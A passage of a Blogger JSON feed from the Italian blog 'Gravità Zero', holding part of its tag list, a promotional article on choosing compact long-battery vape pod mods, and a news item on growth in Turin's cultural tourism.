heyerdahl"},{"term":"tibet"},{"term":"tigem"},{"term":"tiglio"},{"term":"tiktok"},{"term":"tim cook"},{"term":"time"},{"term":"timespace"},{"term":"timo"},{"term":"tipologia feci"},{"term":"tiscali mail"},{"term":"titanosauro"},{"term":"tokio"},{"term":"tom lehrer"},{"term":"tonelli"},{"term":"top video"},{"term":"top-ix"},{"term":"toptata"},{"term":"torino plus"},{"term":"torino pride"},{"term":"torino+"},{"term":"tormentoni estivi"},{"term":"toy story"},{"term":"tracce"},{"term":"transessualismo"},{"term":"trappola magnaetica"},{"term":"trasferimenti tecnologici"},{"term":"trasporti"},{"term":"travestitismo"},{"term":"trekking scientifico"},{"term":"trends"},{"term":"treni"},{"term":"treviglio"},{"term":"tribe"},{"term":"triennale"},{"term":"trojan"},{"term":"tronco encefalico"},{"term":"troppi"},{"term":"trucchi"},{"term":"trucco"},{"term":"truecall"},{"term":"truffa"},{"term":"truffe telefoniche"},{"term":"tsunami"},{"term":"ttip"},{"term":"tu non tacere"},{"term":"tullio del mauro"},{"term":"tumore al seno"},{"term":"tunes"},{"term":"turin"},{"term":"turismo"},{"term":"turismo spaziale"},{"term":"turismo udine"},{"term":"tutela dell'ambiente"},{"term":"tutti in festa con pi greco"},{"term":"tuttoscienze"},{"term":"tyre"},{"term":"uber"},{"term":"ucraina"},{"term":"ufficio"},{"term":"ufo"},{"term":"uiza"},{"term":"umanesimo e scienza"},{"term":"umberto scotti di uccio"},{"term":"umidificatori"},{"term":"umidità di risalita"},{"term":"umidità nei terrazzi"},{"term":"una mente in frammenti"},{"term":"unical"},{"term":"unicef"},{"term":"unione industriale di torino"},{"term":"uniroma"},{"term":"universita di foggia"},{"term":"university"},{"term":"università di Napoli"},{"term":"università di Verona"},{"term":"università di bologna"},{"term":"università di bolzano"},{"term":"università di firenze"},{"term":"università di hanoi"},{"term":"università di padova"},{"term":"università di washington"},{"term":"università popolare"},{"term":"università popolari"},{"term":"università statale di milano"},{"term":"univesità di trento"},{"term":"unsic"},{"term":"uova di gattuccio"},{"term":"uranio"},{"term":"usseglio"},{"term":"vaccini anti-cancro"},{"term":"vaccino"},{"term":"valentina cauda"},{"term":"valentina fossati"},{"term":"valentina pizzichetti"},{"term":"valentino berretti"},{"term":"valeria lussiana"},{"term":"valerio rossi Albertini"},{"term":"valutazione DSA"},{"term":"van damme"},{"term":"vassalo"},{"term":"vaxxed"},{"term":"vedere la scienza"},{"term":"vega"},{"term":"vegan"},{"term":"vela"},{"term":"vendita"},{"term":"veronesi"},{"term":"vertebra"},{"term":"vespa mandarinia"},{"term":"veterinario"},{"term":"viaggi fai da te"},{"term":"viaggi studio"},{"term":"viaggio nel calcolo infinitesimale"},{"term":"video gioco"},{"term":"video uvetta ballerina"},{"term":"videogioco"},{"term":"videoregistratore"},{"term":"viewconference"},{"term":"vincenzo balzani"},{"term":"vincenzo villani"},{"term":"vini"},{"term":"vino"},{"term":"vintage"},{"term":"violenza donne"},{"term":"violenza sessuale"},{"term":"vipera comune"},{"term":"vipera di Orsini"},{"term":"viral"},{"term":"virali claudio pasqua"},{"term":"virgin group"},{"term":"virgin records"},{"term":"virginie simonet"},{"term":"virtual archeologia"},{"term":"virus microbi e vaccini"},{"term":"visione"},{"term":"vista"},{"term":"visual design"},{"term":"visualizzazioni statistiche"},{"term":"vitale bovarone"},{"term":"vitamine"},{"term":"vittorio marchi"},{"term":"vittorio marchia"},{"term":"vittorio marchis"},{"term":"vivere a spese degli altri"},{"term":"vivere a spreco zero"},{"term":"vivisezione"},{"term":"vocabolario fisico tecnico"},{"term":"voglio la luna"},{"term":"volo"},{"term":"voyager 1"},{"term":"vuoto"},{"term":"vèronique schwab"},{"term":"walter bonatti"},{"term":"wannacry"},{"term":"washington post"},{"term":"washingtonia"},{"term":"water"},{"term":"web 3D"},{"term":"web reputation"},{"term":"web science festival"},{"term":"web tv"},{"term":"web tv scientifica"},{"term":"web-tv"},{"term":"webmeeting"},{"term":"webradio"},{"term":"websolutions"},{"term":"webupdate"},{"term":"whirlpool.it"},{"term":"wikileaks"},{"term":"will storr"},{"term":"win"},{"term":"wolfram"},{"term":"woodstock"},{"term":"wordpress"},{"term":"world economic forum"},{"term":"world water day"},{"term":"world wide rome"},{"term":"world wide telescope"},{"term":"wrapping"},{"term":"wsw"},{"term":"x_science"},{"term":"xbox"},{"term":"xerox"},{"term":"xova"},{"term":"xxv"},{"term":"xylella"},{"term":"yahoo"},{"term":"yemen"},{"term":"ylenia pancione"},{"term":"yorker university"},{"term":"yosemite"},{"term":"yuri castelfranchi"},{"term":"yuri tiberto"},{"term":"zalando"},{"term":"zanaichelli"},{"term":"zecche"},{"term":"zeitgeist"},{"term":"zero gravity"},{"term":"zika"},{"term":"zimmermann"},{"term":"zingarella"},{"term":"zodiaco"},{"term":"zolle"},{"term":"zoo3d"},{"term":"zoom"},{"term":"zoom torino"},{"term":"Ångström"},{"term":"دالإيطالية"}],"title":{"type":"text","$t":"Gravità Zero "},"subtitle":{"type":"html","$t":"Comunicazione scientifica, innovazione, tecnologia, economia, impresa, medicina, bufale, startup "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7282"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-3696689810513884468"},"published":{"$t":"2026-01-22T22:38:00.001+01:00"},"updated":{"$t":"2026-01-22T22:38:11.890+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":" Pod mod compatte e con grande autonomia: come scegliere il dispositivo giusto"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPX7XjgGvr_icj2f_oJ9MeJa3_6M8NYBIa-boepWTeIJ0OaOEorCo_SBBY3joqklHwRV8-LHLLgp6fTGrCBa8WQICI-94XBxZrPMboSlS0sV8dhfYx2MGOrlqO46gVhCtpO8qHSiAkDxobe270lZXbp9rTIn84SfPabuMRVslkLypFes2IFzxAKzzd40\/s1920\/cdc-3_OGgbdPIdA-unsplash.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPX7XjgGvr_icj2f_oJ9MeJa3_6M8NYBIa-boepWTeIJ0OaOEorCo_SBBY3joqklHwRV8-LHLLgp6fTGrCBa8WQICI-94XBxZrPMboSlS0sV8dhfYx2MGOrlqO46gVhCtpO8qHSiAkDxobe270lZXbp9rTIn84SfPabuMRVslkLypFes2IFzxAKzzd40\/s16000\/cdc-3_OGgbdPIdA-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ENegli ultimi anni il mercato dello svapo ha visto una crescita costante delle pod mod compatte con grande autonomia, una categoria di dispositivi che risponde a un’esigenza sempre più sentita: avere uno strumento pratico, facile da trasportare, ma capace di accompagnare l’utente per un’intera giornata – \u003Ci\u003Ee spesso anche di più \u003C\/i\u003E– senza l’ansia della ricarica continua. Non si tratta più solo di scegliere una sigaretta elettronica piccola, ma di \u003Cb\u003Etrovare un equilibrio concreto tra dimensioni ridotte, prestazioni affidabili e durata reale della batteria\u003C\/b\u003E.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EPerché sempre più utenti cercano pod mod piccole ma potenti\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELa diffusione delle pod mod compatte con grande autonomia è strettamente legata ai cambiamenti nello stile di vita degli svapatori. Oggi molte persone trascorrono gran parte della giornata fuori casa, tra lavoro, spostamenti e impegni personali. In questo contesto, portare con sé dispositivi ingombranti o doversi ricordare power bank e cavi di ricarica non è sempre pratico.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELe pod mod di nuova generazione nascono proprio per rispondere a queste esigenze di mobilità. Sono leggere, \u003Cb\u003Estanno comodamente in tasca o in una piccola borsa \u003C\/b\u003Ee, allo stesso tempo, offrono una resa soddisfacente anche a chi svapa in modo frequente. La potenza non è più sinonimo di dimensioni importanti: i chipset moderni consentono \u003Ca href=\"https:\/\/www.ansa.it\/sito\/notizie\/politica\/2026\/01\/08\/il-sindaco-di-treviso-nel-board-del-patto-europeo-per-clima-ed-energia_a259abc7-0ca3-4c43-a6a8-07c5ca0a9d27.html\"\u003E\u003Cspan style=\"color: #103cc0;\"\u003Euna gestione efficiente dell’energia\u003C\/span\u003E\u003C\/a\u003E, riducendo gli sprechi e ottimizzando i consumi.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELe pod mod compatte sono spesso pensate per un utilizzo immediato, con sistemi di attivazione automatica o regolazioni semplificate. Questo le rende ideali non solo per gli utenti esperti, ma anche per chi cerca un dispositivo affidabile da usare senza dover intervenire continuamente sulle impostazioni. La combinazione tra consumo ridotto di liquido, batterie capienti e design minimalista spiega perché questa categoria stia diventando una delle più apprezzate sul mercato.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EI parametri tecnici che determinano l’autonomia reale\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EQuando si parla di autonomia, il primo dato che salta all’occhio è \u003Cb\u003Ela capacità della batteria, espressa in milliampereora (mAh)\u003C\/b\u003E. Tuttavia, concentrarsi solo su questo numero può essere fuorviante. Due dispositivi con la stessa capacità nominale possono offrire durate molto diverse nell’uso quotidiano.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EUn ruolo chiave è giocato dalle coil. Resistenze più alte, tipiche dello svapo MTL o RDL leggero, richiedono meno potenza e quindi consumano meno energia. Al contrario, coil sub-ohm abbinate a wattaggi elevati incidono in modo significativo sulla durata della batteria. Le pod mod compatte con grande autonomia sono spesso progettate per lavorare in un range di potenza medio-basso, proprio per garantire un equilibrio tra resa aromatica e consumo energetico.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EAnche il chipset incide in maniera determinante. I circuiti più evoluti sono in grado di gestire l’erogazione in modo intelligente, adattando la potenza richiesta e riducendo le dispersioni. Questo si traduce in una maggiore efficienza complessiva e in una batteria che dura più a lungo, anche a parità di mAh.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003ECome capire se una pod mod è davvero “compatta”\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELa compattezza di una pod mod non si misura solo in millimetri. Certo, le dimensioni fisiche contano: altezza, larghezza e spessore determinano quanto il dispositivo sia facile da trasportare e da riporre. Tuttavia, l’esperienza d’uso è influenzata anche da altri fattori meno immediati. L’ergonomia, ad esempio, è fondamentale. Una pod mod \u003Cb\u003Epuò essere piccola ma scomoda da impugnare\u003C\/b\u003E, con bordi troppo squadrati o un peso mal distribuito. I modelli meglio progettati riescono a offrire una presa naturale, senza affaticare la mano anche dopo un utilizzo prolungato.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EUn altro aspetto spesso sottovalutato è la gestione della pod e del serbatoio. Una vera pod mod compatta deve consentire operazioni semplici di refill e sostituzione della cartuccia, senza perdite o manovre complesse. La facilità di trasporto passa anche da qui: meno interventi necessari, meno accessori da portare con sé. Infine, la compattezza è legata alla discrezione. Molti utenti apprezzano dispositivi poco appariscenti, che non attirino eccessivamente l’attenzione e che possano essere utilizzati in modo pratico anche in contesti lavorativi o durante gli spostamenti.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EA chi sono adatte le pod mod ad alta autonomia\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELe pod mod compatte con grande autonomia non sono pensate per un pubblico unico, ma rispondono alle esigenze di diverse tipologie di svapatori. Gli utilizzatori intensivi, ad esempio, trovano in questi dispositivi un alleato affidabile per affrontare lunghe giornate senza dover ricaricare più volte la batteria. La possibilità di contare su una durata prolungata \u003Ca href=\"https:\/\/www.gravita-zero.org\/2025\/10\/i-benefici-del-gestalt-art-counseling.html\"\u003E\u003Cspan style=\"color: #103cc0;\"\u003Eriduce lo stress\u003C\/span\u003E\u003C\/a\u003E e migliora l’esperienza complessiva.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ESono particolarmente adatte anche \u003Cb\u003Ea chi lavora fuori casa o si sposta spesso\u003C\/b\u003E. Pendolari, professionisti che trascorrono molte ore in mobilità o persone che viaggiano frequentemente beneficiano della combinazione tra autonomia e dimensioni ridotte. Avere un solo dispositivo che copre l’intera giornata semplifica notevolmente la gestione quotidiana.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EInfine, queste pod mod sono ideali \u003Cb\u003Eper chi non ama la ricarica continua\u003C\/b\u003E. Non tutti vogliono o possono ricordarsi di collegare il dispositivo a una presa durante la giornata. Una batteria capiente, abbinata a consumi ottimizzati, permette di svapare in modo più rilassato, concentrandosi sul piacere e non sulla percentuale residua.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EModelli consigliati e approfondimenti reali sull’autonomia\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ENel panorama delle pod mod compatte con grande autonomia esistono diversi modelli interessanti, ma alcuni si distinguono per \u003Cb\u003El’equilibrio tra prestazioni, dimensioni e durata effettiva della batteria\u003C\/b\u003E. Tra questi, la DotPod Max viene spesso citata come riferimento nella sua categoria, grazie a una progettazione orientata all’efficienza e a una batteria pensata per un utilizzo intenso ma quotidiano. Chi desidera un’analisi dettagliata può trovare utile una \u003Ca href=\"https:\/\/www.svapodream.it\/sigarette-elettroniche\/18742-294235-dotmod-sigaretta-elettronica-dotpod-max-2100mah.html\"\u003E\u003Cspan style=\"color: #103cc0;\"\u003Erecensione e caratteristiche della DotPod Max\u003C\/span\u003E\u003C\/a\u003E, valutando non solo i dati tecnici ma anche l’esperienza d’uso.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/3696689810513884468\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/3696689810513884468","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3696689810513884468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3696689810513884468"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/pod-mod-compatte-e-con-grande-autonomia.html","title":" Pod mod compatte e con grande autonomia: come scegliere il dispositivo giusto"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPX7XjgGvr_icj2f_oJ9MeJa3_6M8NYBIa-boepWTeIJ0OaOEorCo_SBBY3joqklHwRV8-LHLLgp6fTGrCBa8WQICI-94XBxZrPMboSlS0sV8dhfYx2MGOrlqO46gVhCtpO8qHSiAkDxobe270lZXbp9rTIn84SfPabuMRVslkLypFes2IFzxAKzzd40\/s72-c\/cdc-3_OGgbdPIdA-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-1408227926838001666"},"published":{"$t":"2026-01-22T20:31:00.001+01:00"},"updated":{"$t":"2026-01-22T20:31:09.582+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Torino, aumenta del 10% la “quota culturale”: boom di musei e card turistiche"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong data-end=\"249\" data-start=\"239\" style=\"caret-color: rgb(0, 0, 0);\"\u003ETorino\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003Erafforza la sua vocazione culturale: nel 2025 cresce del\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"354\" data-start=\"307\" style=\"caret-color: rgb(0, 0, 0);\"\u003E10% la quota legata alle attività culturali,\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;con un aumento significativo delle vendite della\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"429\" data-start=\"405\" style=\"caret-color: rgb(0, 0, 0);\"\u003ETorino+Piemonte Card\u003C\/strong\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E, il pass turistico che consente l’accesso a musei e attrazioni.\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/204065610@N05\/55043171732\/in\/photolist-2rRYDhh-2rRYDhH-2rRYDhN-2rS4eFD-2rS5a6m-2rS5a8L\" style=\"margin-left: auto; margin-right: auto;\" title=\"Cappella dei Mercanti, Negozianti e Banchieri\"\u003E\u003Cimg alt=\"Cappella dei Mercanti, Negozianti e Banchieri\" height=\"600\" src=\"https:\/\/live.staticflickr.com\/65535\/55043171732_991133fa87_c.jpg\" width=\"800\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa \u003Ca href=\"https:\/\/www.torino.plus\/2026\/01\/cappella-mercanti-epifania-torino.html\" rel=\"nofollow\"\u003ECappella dei Banchieri, Mercanti e Commercianti\u003C\/a\u003E di Torino\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\n  \n  \u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/embedr.flickr.com\/assets\/client-code.js\"\u003E\u003C\/script\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp data-end=\"819\" data-start=\"497\" style=\"caret-color: rgb(0, 0, 0);\"\u003ESecondo i dati dell’Osservatorio Turismo Torino e Provincia, oltre\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"598\" data-start=\"564\"\u003E30.000 card sono state vendute\u003C\/strong\u003E, generando un indotto di più di\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"675\" data-start=\"631\"\u003E2 milioni di euro per il sistema museale\u003C\/strong\u003E. Il periodo natalizio ha registrato addirittura un picco del\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"745\" data-start=\"737\"\u003E+18%\u003C\/strong\u003E, confermando l’interesse crescente per l’offerta culturale della città.\u003C\/p\u003E\u003Ch2 data-end=\"870\" data-start=\"821\" style=\"caret-color: rgb(0, 0, 0);\"\u003EUn turismo sempre più orientato alla cultura\u003C\/h2\u003E\u003Cp data-end=\"1158\" data-start=\"871\" style=\"caret-color: rgb(0, 0, 0);\"\u003EIl profilo del turista che visita Torino è sempre più istruito e interessato alla cultura: il 76% ha un’età compresa tra 36 e 65 anni e il 96% possiede un titolo di studio medio-alto. Mostre, musei, enogastronomia e tradizioni locali rappresentano le principali motivazioni di viaggio.\u003C\/p\u003E\u003Cp data-end=\"1422\" data-start=\"1160\" style=\"caret-color: rgb(0, 0, 0);\"\u003ELa card turistica è acquistata soprattutto da visitatori italiani, seguiti da francesi, mentre cresce anche la quota di turisti stranieri. La permanenza media in città si attesta tra\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1359\" data-start=\"1343\"\u003E2 e 4 giorni\u003C\/strong\u003E, segno di un turismo più esperienziale e meno mordi-e-fuggi.\u003C\/p\u003E\u003Ch2 data-end=\"1465\" data-start=\"1424\" style=\"caret-color: rgb(0, 0, 0);\"\u003ETorino capitale della cultura urbana\u003C\/h2\u003E\u003Cp data-end=\"1777\" data-start=\"1466\" style=\"caret-color: rgb(0, 0, 0);\"\u003ELa crescita della quota culturale è interpretata come un segnale della trasformazione di Torino da città industriale a\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1615\" data-start=\"1585\"\u003Epolo culturale e turistico\u003C\/strong\u003E. Eventi internazionali, festival, musei e strategie di promozione stanno contribuendo a consolidare l’immagine della città come destinazione culturale europea.\u003C\/p\u003E\u003Cp data-end=\"2059\" data-start=\"1779\" style=\"caret-color: rgb(0, 0, 0);\"\u003EGli esperti sottolineano che il trend positivo potrebbe rafforzare l’economia locale, creando ricadute su ristorazione, ospitalità e commercio. Tuttavia, resta la sfida di distribuire i flussi turistici anche nelle aree meno centrali e sostenere le istituzioni culturali minori.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/1408227926838001666\/comments\/default","title":"Commenti sul 